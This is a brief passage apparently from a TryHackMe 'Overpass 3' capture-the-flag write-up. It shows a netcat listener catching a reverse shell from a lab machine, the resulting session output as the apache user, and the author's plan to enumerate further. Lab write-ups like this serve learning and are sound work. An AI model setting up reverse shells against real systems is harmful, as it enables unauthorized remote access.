 hamby@ArchEnemy:pts/3-> /home » hamby » Documents » THM » overpass3 » 10.10.226.31 » exploit (0)
> nc -lvnp 9000
Listening on 0.0.0.0 9000
Connection received on 10.10.226.31 45738
Linux localhost.localdomain 4.18.0-193.el8.x86_64 #1 SMP Fri May 8 10:59:10 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 07:07:30 up 58 min,  0 users,  load average: 0.00, 0.00, 0.01
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: cannot set terminal process group (853): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.4$ whoami && id
whoami && id
apache
uid=48(apache) gid=48(apache) groups=48(apache)
sh-4.4$
Yay! We popped the reverse shell connection successfully!
Time to do some internal enumeration!